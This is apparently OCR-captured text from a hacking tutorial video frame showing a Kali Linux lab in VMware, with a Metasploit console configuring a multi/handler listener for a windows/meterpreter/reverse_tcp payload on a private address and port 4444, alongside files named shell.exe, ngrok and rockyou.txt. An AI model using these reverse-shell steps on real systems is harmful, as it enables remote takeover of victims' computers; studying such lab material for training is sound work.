 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Home
kali
Type here t...
1 2 3 4
13:03
My Computer
kali
win7
Metasploitab
win-xp
rockyou.txt
Trash
File System
Home
Kali Linux a...
shell.exe
ngrok
kali@kali: ~/Desktop
File Actions Edit View Help
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.223.128
lhost => 192.168.223.128
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > show option
“Please like and subscribe to my channel and press the bell icon to get new video updates.”
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Udemy